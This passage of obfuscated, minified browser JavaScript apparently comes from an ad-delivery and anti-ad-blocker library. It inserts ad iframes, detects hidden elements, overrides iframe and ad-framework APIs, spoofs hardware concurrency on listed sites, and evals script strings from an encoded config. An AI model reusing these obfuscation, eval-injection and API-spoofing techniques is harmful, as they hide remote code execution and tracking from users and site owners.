A;if(k[h(1382)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(754)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1186)](A))),k[h(2579)]="",(0,m.Hz)(k),k[h(3469)](h(2568),h(1669)+i[h(2073)]()),k[h(3469)](h(3490),h(1669)+a[h(2073)]()),k[h(3469)](h(1523),"0"),k[h(3469)](h(3181),"0"),k[h(3469)](h(2993),"0"),k[h(3469)](h(1814),"no"),k[h(3469)](h(1768),h(3240)),x[h(1449)](k),(window[h(1777)][h(1646)]+window[h(1777)][h(1153)])[h(1031)](h(2873))||h(838)===p.A[h(2475)](h(2873),!1)){const e=document[h(2430)](h(2520)),r=e[h(642)]({mode:h(3274)});e[h(1768)][h(909)](h(3575),h(843)),e[h(1768)][h(909)](h(3198),"0"),e[h(1768)][h(909)](h(1926),"0"),e[h(1768)][h(909)](h(2568),h(1309)),e[h(1768)][h(909)](h(3490),h(1309)),e[h(1768)][h(909)](h(2275),h(3382)),e[h(1768)][h(909)](h(1612),h(1269)),e[h(1768)][h(909)](h(1641),h(2355)),e[h(1768)][h(909)](h(529),h(2211)),e[h(1768)][h(909)](h(760),h(2211)),e[h(1768)][h(909)](h(1074),h(2014));const s=""[h(2076)](o.A[h(754)],h(3355))[h(2076)](window[h(1777)][h(1609)],h(3488))[h(2076)](t);r[h(2538)]=h(2421)[h(2076)](t,h(1808))[h(2076)](i,"x")[h(2076)](a,h(3302))[h(2076)](n[h(685)]>0?h(3436)[h(2076)](JSON[h(1186)](b,null,2),h(3570)):"",h(2114))[h(2076)](s,h(2483)),x[h(1449)](e)}return[w,x,k]},y=t=>t[r(2800)]((t=>{const e=r;document[e(1487)](t[e(1430)])[e(2800)]((n=>{const r=e;if(void 0!==t[r(1306)]&&t[r(1306)]>0)for(let e=0;e<t[r(1306)]&&n[r(1967)];++e)n=n[r(1967)];t[r(659)]?n[r(659)]():n[r(1768)][r(909)](r(1641),r(798),r(2727))}))})),x=(t,e,n)=>{const i=r;if(!e[i(1967)])throw new Error(i(1541));const o=n[i(1213)]("-")[0],s=parseInt(n[i(1213)]("-")[1]);switch(o){case i(875):e[i(1620)][i(1914)]<=s?e[i(1449)](t):e[i(3233)](t,e[i(1620)][s]);break;case i(3212):0===e[i(1620)][i(1914)]||0===s?e[i(1449)](t):e[i(1620)][i(1914)]<=s?e[i(3233)](t,e[i(2403)]):e[i(3233)](t,e[i(1620)][e[i(1620)][i(1914)]-s]);break;case i(1379):{let n=e;for(let t=0;t<s&&n[i(2933)];t++)n=n[i(2933)];u.A[i(980)](t,n);break}case i(3078):{let n=e;for(let t=0;t<s&&n[i(2635)];t++)n=n[i(2635)];e[i(1967)][i(3233)](t,n);break}case i(2736):{let r=e[i(1967)],o=r;if(n[i(1213)]("-")[i(1914)]<3)for(let t=0;t<s&&o[i(2020)];t++)o=o[i(2020)];else{const t=parseInt(n[i(1213)]("-")[2]);for(let t=0;t<s&&r[i(1967)];t++)r=r[i(1967)];o=r;for(let e=0;e<t&&o[i(2020)];e++)o=o[i(2020)]}u.A[i(980)](t,o);break}case i(3091):{let r=e[i(1967)],o=r;if(n[i(1213)]("-")[i(1914)]<3)for(let t=0;t<s&&o[i(1223)];t++)o=o[i(1223)];else{const t=parseInt(n[i(1213)]("-")[2]);for(let t=0;t<s&&r[i(1967)];t++)r=r[i(1967)];o=r;for(let e=0;e<t&&o[i(1223)];e++)o=o[i(1223)]}r[i(1967)][i(3233)](t,o);break}default:throw new Error(i(2424)[i(2076)](n,i(911)))}},k=(t,e,n)=>{const i=r;if(!document[i(2191)](t))return!1;const o=n[i(1213)]("-")[0],s=parseInt(n[i(1213)]("-")[1]);switch(o){case i(875):return e[i(1620)][i(1914)]<=s?e[i(3415)]===t:e[i(1620)][s]===t;case i(3212):return 0===s?e[i(3415)]===t:e[i(1620)][i(1914)]<=s?e[i(2403)]===t:e[i(1620)][e[i(1620)][i(1914)]-s-1]===t;case i(1379):{let n=e;for(let t=0;t<s+1&&n[i(2933)];t++)n=n[i(2933)];return n===t}case i(3078):{let n=e;for(let t=0;t<s+1&&n[i(2635)];t++)n=n[i(2635)];return n===t}case i(2736):{let r=e[i(1967)],o=r;if(n[i(1213)]("-")[i(1914)]<3)for(let t=0;t<s+1&&o[i(2020)];t++)o=o[i(2020)];else{const t=parseInt(n[i(1213)]("-")[2]);for(let t=0;t<s&&r[i(1967)];t++)r=r[i(1967)];o=r;for(let e=0;e<t+1&&o[i(2020)];e++)o=o[i(2020)]}return o===t}case i(3091):{let r=e[i(1967)],o=r;if(n[i(1213)]("-")[i(1914)]<3)for(let t=0;t<s+1&&o[i(1223)];t++)o=o[i(1223)];else{const t=parseInt(n[i(1213)]("-")[2]);for(let t=0;t<s&&r[i(1967)];t++)r=r[i(1967)];o=r;for(let e=0;e<t+1&&o[i(1223)];e++)o=o[i(1223)]}return o===t}default:throw new Error(i(2424)[i(2076)](n,i(911)))}},A=t=>t[r(2792)]((t=>r(1768)!==t[r(2827)][r(757)]()))[r(1931)]((t=>(t=>{const e=r;if(!document[e(2191)](t))return[!1,""];const n=window[e(2780)](t);return e(798)===n[e(1641)]?[!0,e(560)]:e(1877)!==n[e(2151)]?[!0,e(3460)[e(2076)](n[e(2151)])]:e(798)===n[e(2792)]||e(1138)!=typeof n[e(2792)]||n[e(2792)][e(1031)](e(3158))?parseFloat(n[e(730)])<.2?[!0,e(2526)[e(2076)](n[e(730)])]:[!1,""]:[!0,e(840)[e(2076)](n[e(2792)])]})(t)))[r(1639)]((t=>{let[e,n]=t;return e}))||[!1,""],M=[r(555)][r(1720)]((t=>location[r(1609)][r(2825)](t)))},7549:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(1537);var g=function(t){const e=r;return t[t[e(2331)]=0]=e(2331),t[t[e(2268)]=1]=e(2268),t[t[e(647)]=2]=e(647),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1914)]>1&&void 0!==arguments[1]?arguments[1]:g[e(647)],s=arguments[e(1914)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1914)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2545)]=t,this[e(1098)]=i,this[e(726)]=s,this[e(2769)]=a,(0,o.A)(this,e(2098),(function(t){const r=e;for(var i=arguments[r(1914)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(3485)](),inventoryId:n[r(726)],args:o}})),(0,o.A)(this,e(2646),(()=>{const t=e;window[t(3154)](t(1148),(e=>{const n=t;if(e[n(1747)]&&e[n(1747)][n(1556)]===p){if(this[n(1098)]===g[n(2268)])return w({inventoryId:this[n(726)],...e[n(1747)]});if(this[n(1098)]===g[n(2331)]&&e[n(1747)][n(726)]){if(n(992)===e[n(1747)][n(2281)])return b[n(992)]("["[n(2076)](e[n(1747)][n(726)],"]"),...e[n(1747)][n(2967)]);if(n(2090)===e[n(1747)][n(2281)])return b[n(2090)]("["[n(2076)](e[n(1747)][n(726)],"]"),...e[n(1747)][n(2967)]);if(n(791)===e[n(1747)][n(2281)])return b[n(791)](e[n(1747)][n(791)],"["[n(2076)](e[n(1747)][n(726)],"]"),...e[n(1747)][n(2967)])}}}))})),(0,o.A)(this,e(767),(()=>{const t=e,n=async()=>{const t=a1M;if(t(2450)!==window[t(1777)][t(1153)]&&t(1957)!==window[t(1777)][t(1153)])return;window[t(1777)][t(1153)]="";const e=prompt(t(1028));if(t(3017)===e)return this[t(2769)][t(2800)]((e=>console[t(2969)](...e[t(2967)])));if(t(1957)!==e)return;const n=prompt(t(2586)),r=prompt(t(1148)),i=await b[t(2245)](t(3359),null!=n?n:t(3499),null!=r?r:t(3499));alert(t(1992)),window[t(3258)](t(806)[t(2076)](i))};window[t(3154)](t(2478),n),window[t(1867)](n,3e3)})),i===g[e(2331)]&&this[e(767)](),i!==g[e(2331)]&&i!==g[e(2268)]||this[e(2646)]()}static[r(992)](){const t=r;this[t(3284)]();for(var e=arguments[t(1914)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2816)][t(2098)](t(992),...n);if(this[t(2816)][t(1098)]!==g[t(2331)])return w(o);this[t(2816)][t(2769)][t(1478)](o),(l.A[t(992)]||t(838)===u.A[t(2475)](t(1866),!1))&&console[t(2969)](...n)}static[r(2090)](){const t=r;this[t(3284)]();for(var e=arguments[t(1914)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2816)][t(2098)](t(2090),...n);if(this[t(2816)][t(1098)]!==g[t(2331)])return w(o);this[t(2816)][t(2769)][t(1478)](o),(l.A[t(992)]||t(838)===u.A[t(2475)](t(1866),!1))&&console[t(2090)](...n)}static[r(791)](t){const e=r;this[e(3284)]();for(var n=arguments[e(1914)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2816)][e(2098)](e(791),[t,...i]);if(s[e(791)]=t,this[e(2816)][e(1098)]!==g[e(2331)])return w(s);this[e(2816)][e(2769)][e(1478)](s),(l.A[e(992)]||e(838)===u.A[e(2475)](e(1866),!1))&&console[e(791)](t,...i)}static[r(2751)](t,e){const n=r;return this[n(3284)](),b[n(992)](n(2751),t,e),b[n(992)](n(2998),function(){const t=n;try{const e=performance[t(1513)](t(883));if(0===e[t(1914)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(2800)]((e=>{const c=t;n++,r+=e[c(1457)],(0===a||a>e[c(1457)])&&(a=e[c(1457)]),u<e[c(1457)]&&(u=e[c(1457)]),e[c(1382)][c(1793)](l.A[c(754)])&&(0,s.EW)(e[c(1382)])&&(0,s.sH)(e[c(1382)])[c(3553)][c(1793)](l.A[c(754)])&&(i++,o+=e[c(1457)],(0===d||d>e[c(1457)])&&(d=e[c(1457)]),m<e[c(1457)]&&(m=e[c(1457)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(2245)](t,e,e)}static async[r(2245)](t,e,n){const i=r;this[i(3284)]();const o=this[i(2816)][i(2769)][i(1931)]((t=>({...t,timestamp:Math[i(604)](t[i(1123)]/1e3)}))),u=c.A[i(2488)](JSON[i(1186)](o)),p=await(0,m.C8)(this[i(2816)][i(2545)],l.A[i(754)])?(0,m.XV)(l.A[i(754)],0):l.A[i(754)],g=new URL(""[i(2076)](p,i(2088)));return g[i(3505)][i(3544)](i(839),l.A[i(839)]),g[i(3505)][i(3544)](i(1585),t),g[i(3505)][i(3544)](i(3398),e),g[i(3505)][i(3544)](i(1148),n),g[i(3505)][i(3544)](i(1244),location[i(2054)]),g[i(3505)][i(3544)](i(2640),(0,d.z3)()[i(2073)]()),g[i(3505)][i(3544)](i(1e3),(await(0,h.H4)())[i(2073)]()),g[i(3505)][i(3544)](i(837),f.A[i(831)](16,16)),(await a.G[i(2849)](i(644),(0,s.Wq)({protectUrlContext:this[i(2816)][i(2545)],url:g,endpoint:p}),u))[i(2845)]}}i=b,(0,o.A)(b,r(2816),void 0),(0,o.A)(b,r(3012),(t=>i[r(2816)]=new i(t,g[r(2331)]))),(0,o.A)(b,r(1226),((t,e)=>i[r(2816)]=new i(t,g[r(2268)],e))),(0,o.A)(b,r(3284),(()=>{const t=r;i[t(2816)]||(i[t(2816)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(3198)][e(2086)];){n=n[e(2886)][e(2086)];try{t[e(1556)]=p,n[e(3479)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{K:()=>i});const i=r(2209)[r(2076)](r(2781),r(752))},11:(j,U,r)=>{"use strict";r.d(U,{I:()=>A,i:()=>D});var N=r(9141),W=r(5180),G=r(5281),P=r(1783),X=r(7549);const D=()=>{const t=a1M;try{const e="nxznufsoubukuksbu5s8ubuji5so8u7,soiu4scu9u4uj5s6iu9cso8pux,soicrbujiscu9so8usubsbcu9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73ug,soicucu4s6u9uzicuju9s6u9dso8ujs62u9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3hu7souo";if(18===e[t(1914)])return null;const n=(0,W.OC)(decodeURI(e));if(!n)throw t(874);return n}catch(e){const n=t(788)[t(2076)](e);return X.A[t(791)](n),null}},A=(t,e,n,r)=>{const i=a1M;t[i(2792)]((t=>i(936)===t[i(2837)]||i(2132)===t[i(2837)]&&e||i(1041)===t[i(2837)]&&e&&n||i(2032)===t[i(2837)]&&!e))[i(2800)]((t=>(t=>{const e=i;try{const n=t[e(3225)][e(3141)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,P.Wq)({protectUrlContext:r,url:n,endpoint:N.A[e(754)]})))[e(3141)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,G.md)(e)));t[e(1058)]&&o(n),t[e(1404)]&&window[e(1867)]((()=>o(n)),t[e(1404)][e(906)]),t[e(1212)]&&window[e(3154)](t[e(1212)][e(1585)],(()=>o(n)))}catch(t){console[e(791)](t)}})(t)))},o=b=>{const uP=a1M;try{eval(b)}catch(t){N.A[uP(992)]&&console[uP(791)](uP(1557),t)}}},2691:(j,U,r)=>{"use strict";const uX=a1M;r.d(U,{Hz:()=>o,b9:()=>A,bb:()=>V,hQ:()=>Y});var N=r(7549),W=r(2997),G=r(6516);const P=uX(2637),X={querySelectorAll:()=>[]},D={postMessage:()=>null,document:X,parent:window};function A(){const t=uX;W.A[t(2807)]();const e=Object[t(3129)](HTMLIFrameElement[t(1194)],t(1217));Object[t(2210)](HTMLIFrameElement[t(1194)],t(1217),{get:function(){const n=t;if(this[n(1734)](P))return D;for(var r=arguments[n(1914)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2475)][n(1829)](this,...i)}});const n=Object[t(3129)](HTMLIFrameElement[t(1194)],t(3286));Object[t(2210)](HTMLIFrameElement[t(1194)],t(3286),{get:function(){const e=t;if(this[e(1734)](P))return X;for(var r=arguments[e(1914)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2475)][e(1829)](this,...i)}})}function o(t){t[uX(3469)](P,"")}function b(){const t=uX,e=navigator[t(3577)][t(757)]();return![t(3574),t(2231),t(2598),t(1817),t(2990),t(3580)][t(1720)]((n=>e[t(1031)](n)))&&[t(1137),t(1506)][t(1720)]((n=>e[t(1031)](n)))}function u(t,e){return(0,G.c)(((n,r)=>{const i=a1M;let o=0;t[i(2800)]((s=>{const a=i;s[a(1059)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1914)]&&n(!1)}))[a(2999)](r)}))}))}function Y(t){const e=uX,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(1630)](t));)r[e(1478)](t[e(3405)](i,o[e(2927)])),r[e(1478)](k(o[1])),i=o[e(2927)]+o[0][e(1914)];return r[e(1478)](t[e(3405)](i)),r[e(1878)]("")}function k(f){const uT=uX;try{const L=eval(f);return null===L?uT(3499):void 0===L?uT(2265):L[uT(2073)]()}catch(t){return console[uT(791)](t),t[uT(2073)]()}}function V(t){const e=uX;[e(555),e(2753),e(3117),e(809),e(1467),e(2597),e(2660),e(1514),e(2487),e(858),e(3011)][e(1720)]((t=>location[e(1609)][e(2825)](t)))&&Object[e(2210)](t,e(2803),{get:function(){return 8}})}const s=(t,e,n)=>{const r=uX;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2824)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1358)][t]=e,o),clearTargeting:()=>(i[r(1358)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1358)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(919)](i[r(1358)]),getTargetingMap:()=>i[r(1358)],setForceSafeFrame:t=>o};return o};function T(t){const e=uX;window[e(489)]=window[e(489)]||{},window[e(489)][e(2747)]=window[e(489)][e(2747)]||[];const n=function(){const n=e,r=window[n(489)][n(2698)];window[n(489)][n(2698)]=function(e,i){const o=n;if(i===window[o(489)][o(3194)][o(3404)][o(1472)]||t[o(1720)]((t=>e[o(757)]()[o(1031)](t[o(757)]()))))return N.A[o(992)](o(1267),e),s(e,o(2824),o(1991));for(var a=arguments[o(1914)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[o(1829)](this,e,i,...c)}};try{window[e(489)][e(2747)][e(2877)](n)}catch(t){N.A[e(791)](e(559)+t),window[e(489)][e(2747)][e(1478)](n),window[e(489)][e(2747)][e(1478)]((()=>{const t=e,n=window[t(489)][t(3328)]()[t(934)]()[t(2792)]((e=>e[t(1458)]()))[t(2792)]((e=>e[t(2196)]()[t(757)]()[t(1031)](t(1991))));n[t(1914)]>0&&(N.A[t(992)](t(1885)+n[t(1931)]((e=>e[t(2196)]()))[t(1878)](", ")),window[t(489)][t(3118)](n))}))}}function p(t){const e=uX;if(0===t[e(1914)])return;window[e(489)]=window[e(489)]||{},window[e(489)][e(2747)]=window[e(489)][e(2747)]||[];const n=function(){const n=e,r=window[n(489)][n(1600)];window[n(489)][n(1600)]=function(e,i,o){const a=n,c=t[a(2792)]((t=>e[a(1031)](t)));if(c[a(1914)]>0)return N.A[a(992)](a(1874),e,a(741),c[a(1878)](", "),"]"),s(e,i,o);for(var l=arguments[a(1914)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(1829)](this,e,i,o,...u)}};try{window[e(489)][e(2747)][e(2877)](n)}catch(r){N.A[e(791)](e(559)+r),window[e(489)][e(2747)][e(1478)](n),window[e(489)][e(2747)][e(1478)]((()=>{const n=e,r=window[n(489)][n(3328)]()[n(934)]()[n(2792)]((e=>t[n(1720)]((t=>e[n(2196)]()[n(1031)](t)))));r[n(1914)]>0&&(N.A[n(992)](n(2229)+r[n(1931)]((t=>t[n(2196)]()))[n(1878)](", ")),window[n(489)][n(3118)](r))}))}}function F(){const t=uX;(arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:[t(2489)])[t(2800)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3303)]=window[e][n(3303)]||[],window[e][n(3303)][n(1478)]((function(){const t=n,r=function(t){const n=a1M;try{t&&n(1311)==typeof t[n(939)]&&(N.A[n(992)](n(1740)[n(2076)](e),t[n(939)]),setTimeout((()=>t[n(939)]([])),0)),N.A[n(992)](n(1924)[n(2076)](e),t)}catch(t){N.A[n(791)](n(1436)[n(2076)](e),t)}return Promise[n(995)]({bids:[],timedOut:[],auctionId:null})};r[t(3078)]=function(n){const r=t;return r(1311)!=typeof n||N.A[r(992)](""[r(2076)](e,r(2224))[r(2076)](n)),n},window[e][t(2384)]=r,window[e][t(1533)]=function(){const n=t;N.A[n(992)](n(2796)[n(2076)](e,n(686)))},window[e][t(565)]=function(){const n=t;N.A[n(992)](n(2796)[n(2076)](e,n(3381)))},window[e][t(2066)]=function(){const n=t;return N.A[n(992)](n(2796)[n(2076)](e,n(1715))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(1864);function s(){const t=r,e=i.A[t(2475)](o);return e?t(838)===e:void 0}function a(t){const e=r;i.A[e(2294)](o,t[e(2073)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1M;if(Object[e(844)])return Object[e(844)](t);{const n={};return t[e(2800)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{T:()=>i});const i=r(513)},7401:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2273)](t){const e=r;if(!t[e(1967)])return 0;let n;for(n=0;n<t[e(1967)][e(585)][e(1914)]&&t[e(1967)][e(585)][n]!==t;n++);return n}static[r(860)](){const t=r;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1650)]!==e[t(3198)]}catch(t){return!0}}static[r(2546)](){const t=r;if(void 0!==l[t(3384)])return l[t(3384)];if(!l[t(860)]())return l[t(3384)]=!1,!1;if(window[t(1777)][t(2054)][t(1793)](t(3536))||(0,o.EW)(window[t(1777)][t(2054)]))return l[t(3384)]=!0,!0;try{if((window[t(1777)][t(2054)][t(1031)]("#")?window[t(1777)][t(2054)][t(3405)](0,window[t(1777)][t(2054)][t(1721)]("#")):window[t(1777)][t(2054)])===(window[t(2886)][t(1777)][t(2054)][t(1031)]("#")?window[t(2886)][t(1777)][t(2054)][t(3405)](0,window[t(2886)][t(1777)][t(2054)][t(1721)]("#")):window[t(2886)][t(1777)][t(2054)]))return l[t(3384)]=!0,!0}catch(t){}return l[t(3384)]=!1,!1}static[r(2695)](){const t=r;if(!this[t(860)]())return!1;try{return window[t(2886)][t(1777)][t(2054)],!1}catch(t){return!0}}static[r(2883)](t){const e=r,n=e(3267);let i=t[n];return i||(i=a.A[e(3140)](),t[n]=i),i}static[r(2601)](t){const e=r,n=document[e(2430)](e(2907)),i=s.A[e(2475)]()[e(955)][e(2475)][e(1829)](t);for(let t=0;t<i[e(1914)];t++){const r=i[t];s.A[e(2475)]()[e(2559)][e(1829)](n,r[e(1382)],r[e(3515)])}return s.A[e(2475)]()[e(2427)][e(2294)][e(1829)](n,s.A[e(2475)]()[e(2427)][e(2475)][e(1829)](t)),n}static[r(980)](t,e){const n=r;e[n(2933)]?s.A[n(2475)]()[n(3447)][n(1829)](e[n(3226)],t,e[n(2933)]):s.A[n(2475)]()[n(1795)][n(1829)](e[n(3226)],t)}static async[r(2786)](t,e){const n=r;if(s.A[n(2475)]()[n(2835)][n(1829)](t,n(2579))&&!s.A[n(2475)]()[n(2835)][n(1829)](t,n(2451))){const r=(0,c.c)((e=>{const r=n;s.A[r(2475)]()[r(1191)][r(1829)](t,r(3511),(()=>{e()})),s.A[r(2475)]()[r(1191)][r(1829)](t,r(791),(()=>{e()}))}));return e[n(1967)][n(2666)](t,e),r}return e[n(1967)][n(2666)](t,e),(0,c.c)((t=>t()))}static async[r(1561)](t,e){const n=r;if(s.A[n(2475)]()[n(2835)][n(1829)](e,n(2579))&&!s.A[n(2475)]()[n(2835)][n(1829)](e,n(2451))){const r=(0,c.c)((t=>{const r=n;s.A[r(2475)]()[r(1191)][r(1829)](e,r(3511),(()=>{t()})),s.A[r(2475)]()[r(1191)][r(1829)](e,r(791),(()=>{t()}))}));return s.A[n(2475)]()[n(1795)][n(1829)](t,e),r}return s.A[n(2475)]()[n(1795)][n(1829)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(3384),void 0)},7194:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(1755)](t){const e=r;return!!(t&&t instanceof Element)&&e(798)===window[e(2780)](t)[e(1641)]}static[r(2512)](t){const e=r;return!!(t&&t instanceof Element)&&e(3245)===window[e(2780)](t)[e(2151)]}static[r(800)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2475)](window)[e(1905)][e(2475)][e(1829)](t)[e(1641)],s=window[e(2780)](t);return e(798)===s[e(1641)]&&(o.A[e(2475)](window)[e(1905)][e(2475)][e(1829)](t)[e(1641)]=e(1981),e(798)===s[e(1641)]&&(n=!0)),""===i?o.A[e(2475)](window)[e(1905)][e(2475)][e(1829)](t)[e(1949)](e(1641)):o.A[e(2475)](window)[e(1905)][e(2475)][e(1829)](t)[e(1641)]=i,n}static[r(3569)](t){const e=r;let n=t[e(3226)];for(;n;){if(this[e(1755)](n))return!0;n=n[e(3226)]}return!1}static async[r(2828)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(3411)](t):t instanceof Element&&this[e(2464)](t)}static async[r(3411)](t){const e=r,n=new u(t);return await n[e(3088)]()}static[r(2464)](t){const e=r;if(!t||!document[e(2191)](t))return!1;if(this[e(800)](t))return a.A[e(992)](e(735)),!1;const n=t[e(863)]();return!(n.x+window[e(2198)]+n[e(2568)]<-500&&(a.A[e(992)](e(2972)),a.A[e(992)](e(3431)[e(2076)](n.x,e(682))[e(2076)](n.y,e(1932))[e(2076)](window[e(2198)],e(1214))[e(2076)](window[e(3215)],e(2314))[e(2076)](n[e(2568)],e(2303))[e(2076)](n[e(3490)])),1))}static[r(2678)](t){const e=r;return function(){const e=a1M,n=window[e(2780)](t);return e(2112)===t[e(2827)][e(757)]()||!(e(763)!==t[e(2827)][e(757)]()||!(t[e(2579)]||n[e(1536)]&&e(798)!==n[e(1536)]))||!(e(2520)!==t[e(2827)][e(757)]()||!n[e(1536)]||e(798)===n[e(1536)])||"a"===t[e(2827)][e(757)]()}()&&this[e(3088)](t)}static[r(3088)](t){const e=r,n=window[e(2780)](t);if(e(798)===n[e(1641)])return!1;if(e(1877)!==n[e(2151)])return!1;if(parseFloat(n[e(730)])<.2)return!1;if(t[e(2829)]<10||t[e(1491)]<10)return!1;let i=t[e(1967)];for(;i;){if(this[e(800)](i))return!1;i=i[e(1967)]}return!0}static async[r(2060)](t){const e=r;for(const n of Array[e(1831)](t[e(1018)](e(763))))if(l[e(2678)](n))return!0;for(const n of Array[e(1831)](t[e(1018)](e(2112))))if(l[e(2678)](n))return!0;for(const n of Array[e(1831)](t[e(1018)](e(2520))))if(l[e(2678)](n))return!0;for(const n of Array[e(1831)](t[e(1018)]("a")))if(l[e(2678)](n))return!0;const n=[];for(const r of Array[e(1831)](t[e(1018)](e(1271)))){const t=new u(r);n[e(1478)](t[e(3088)]())}return(await Promise[e(936)](n))[e(1720)]((t=>!0===t))}static[r(3567)](t){u[r(1804)](t)}}class u{constructor(t){const e=r;this[e(1271)]=t,(0,i.A)(this,e(1645),void 0),(0,i.A)(this,e(2292),!1),(0,i.A)(this,e(2854),0)}[r(3088)](){return(0,c.c)((t=>{const e=a1M;if(!l[e(3088)](this[e(1271)]))return t(!1);this[e(2854)]&&window[e(2479)](this[e(2854)]),this[e(2854)]=o.A[e(2475)](window)[e(684)][e(1829)](window,(()=>{const n=e;if(this[n(2292)])return void window[n(2479)](this[n(2854)]);if(!this[n(1271)]||!o.A[n(2475)]()[n(2638)][n(2475)][n(1829)](this[n(1271)]))return window[n(2479)](this[n(2854)]),t(!1);this[n(1645)]=new MessageChannel,this[n(1645)][n(2790)][n(2580)]=e=>{const r=n,i=o.A[r(2475)]()[r(775)][r(2475)][r(1829)](e);if(r(1138)==typeof i&&(0,s._)(i)){this[r(2292)]=!0;const e=(0,s.ks)(i);e===u[r(1504)]?t(!0):e===u[r(2217)]&&t(!1)}};const r=(0,s.md)(u[n(1893)]);o.A[n(2475)]()[n(2638)][n(2475)][n(1829)](this[n(1271)])[n(3479)](r,"*",[this[n(1645)][n(3474)]])}),200),o.A[e(2475)](window)[e(1963)][e(1829)](window,(()=>{const n=e;this[n(2292)]||(window[n(2479)](this[n(2854)]),t(!1))}),3e3)}))}[r(2165)](){const t=r;this[t(2854)]&&window[t(2479)](this[t(2854)]),this[t(1645)][t(2790)][t(2580)]=null,this[t(1645)][t(3474)][t(2580)]=null}static[r(1804)](t){const e=r;o.A[e(2475)](t)[e(1191)][e(1829)](t,e(1148),(async n=>{const r=e,i=o.A[r(2475)]()[r(775)][r(2475)][r(1829)](n);if(r(1138)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1893)]&&a!==this[r(2250)])return;const c=n[r(2711)][0];c[r(3479)]((0,s.md)(u[r(3122)]));const d=await l[r(2060)](t[r(3346)])?u[r(1504)]:u[r(2217)];c[r(3479)]((0,s.md)(d))}))}}(0,i.A)(u,r(1893),r(2349)),(0,i.A)(u,r(2250),r(870)),(0,i.A)(u,r(3122),r(2045)),(0,i.A)(u,r(1504),r(3408)),(0,i.A)(u,r(2217),r(3016))},1221:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2981)](t){this[r(1435)]=t}static[r(2475)](t){const e=r;let n=!(arguments[e(1914)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1914)]>2&&void 0!==arguments[2]?arguments[2]:e(1538);try{return n&&(t=a(t)),window[i][e(2070)](t)}catch(t){return""}}static[r(2294)](t,e){const n=r;let i=!(arguments[n(1914)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1914)]>3&&void 0!==arguments[3]?arguments[3]:n(1538);try{if(i&&(t=a(t)),!this[n(1435)])return window[s][n(492)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1M;try{var s,a;await function(){const t=a1M;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:o;return new 